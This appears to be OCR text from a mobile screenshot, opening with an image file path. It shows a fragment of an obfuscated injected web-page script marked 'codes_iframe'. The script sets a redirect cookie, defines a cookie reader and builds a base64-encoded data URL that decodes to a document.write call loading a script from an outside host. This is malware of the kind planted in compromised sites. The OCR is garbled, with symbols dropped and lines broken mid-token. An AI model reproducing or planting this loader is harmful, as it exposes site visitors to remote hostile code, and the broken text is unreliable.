
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy